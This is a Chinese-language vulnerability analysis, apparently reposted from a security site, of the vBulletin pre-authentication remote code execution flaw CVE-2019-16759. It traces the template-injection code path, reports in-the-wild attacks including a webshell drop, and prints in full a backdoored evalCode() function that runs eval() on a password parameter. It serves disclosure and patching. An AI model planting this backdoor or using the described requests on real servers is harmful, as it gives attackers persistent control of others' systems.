这篇文章给大家介绍如何进行vBulletin预认证远程代码执行漏洞CVE-2019-16759分析,内容非常详细,感兴趣的小伙伴们可以参考借鉴,希望对大家能有所帮助。
vBulletin披露了一个最新的0 day漏洞细节,这个漏洞分配的CVE编号为CVE-2019-16759。与此同时,Unit 42的安全研究人员也在网上发现了有很多攻击者正在利用该漏洞来实施攻击。在该漏洞的帮助下,未经身份验证的攻击者将能够访问和控制运行了v5.0.0至v5.5.4版本vBulletin的服务器,并且阻止网络管理员访问这些服务器。目前,使用了vBulletin的网站数量大约有10万多个,其中包括很多大型企业、组织和论坛,因此该漏洞应当立刻被修复。
在这篇文章中,我们会对这个漏洞的成因进行分析,并给出PoC演示代码以及其他关于该漏洞的详细信息。
CVE-2019-16759是一个预认证远程代码执行漏洞,它的CVSS评分为9.8。vBulletin v 5.0.0版本中引入的一个Ajax渲染函数,而这个函数将引发PHP服务器端模板注入,并最终导致这个预认证远程代码执行漏洞出现。

首先,我们看一看index.php的代码:


这段代码会调用vB5_Frontend_ApplicationLight::isQuickRoute()来判断请求是否为“quick route”,使用的方法是位于includes/vb5/frontend/applicationlight.php中的isQuickRoute():


在上图中,如果请求以“ ajax/api”或“ajax/render”开头,那么函数将会返回true,vB5_Frontend_ApplicationLight对象会被初始化。


当接收到的请求以“ajax/render”开头,那么上图显示的处理器将会被设置为“callRender”:

上图中的callRender()函数将会使用来自array_merge($_POST, $GET)的$routeInfo[2]和$params中的参数来进行模板渲染:


根据上图的内容,vbulletin-style.xml文件中有一个widget_php模板,如果模板中的$widgetConfig[‘code’]不为空,并且$vboptions[‘disable_php_rendering’]也被禁用了的话,就会执行下列代码:
{vb:action evaledPHP, bbcode, evalCode, {vb:raw widgetConfig.code}} {vb:raw $evaledPHP}

上图显示的是evalCode()函数的代码,$code中的命令会直接由PHPeval()函数执行。使用params参数构造的请求如下:



由于参数routestring来自$_REQUEST,因此它可以通过$_GET、$_POST和$_COOKIE HTTP等方法来发送,而widgetConfig[code]可以通过$_GET或$_POST方法发送,因此我们构建了下列请求:



上图显示的是PoC代码通过GET请求发送后phpinfo()函数运行的结果。

下图显示的是PoC代码通过POST请求发送后phpinfo()函数运行的结果:


目前,研究人员已经检测到了多个该漏洞的在野利用实例了。如下图所示,攻击者尝试执行了“die(@md5(HellovBulletin))”命令来判断目标服务器是否存在这个漏洞,但由于请求中多了一个等号“=”,所以漏洞利用失败了:


下图显示的是攻击者尝试在目标服务器的Web根目录中创建一个名为“webconfig.txt.php”的文件:


下图显示的是webconfig.txt.php的内容以及一个one-line PHP webshell,它们将允许攻击者向目标主机发送任意命令并实现命令的执行:


下图显示的是第三个在野漏洞利用例子,这里的攻击者尝试了覆盖bbcode.php文件:

一旦利用成功,evalCode()函数将会变成下面这个样子:
function evalCode($code){ob_start();if (isset($_REQUEST["epass"]) && $_REQUEST["epass"] == "2dmfrb28nu3c6s9j") { eval($code);}$output = ob_get_contents();ob_end_clean();return $output;}通过以上内容,当“epass”通过请求中的值 “2dmfrb28nu3c6s9j”来发送时,目标主机将会执行evalCode()函数的代码。
研究人员建议广大网络管理员尽快将vBulletin更新到v5.5.2/3/4 Patch Level 1。
关于如何进行vBulletin预认证远程代码执行漏洞CVE-2019-16759分析就分享到这里了,希望以上内容可以对大家有一定的帮助,可以学到更多知识。如果觉得文章不错,可以把它分享出去让更多的人看到。
亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。
原文链接:https://www.freebuf.com/vuls/218880.html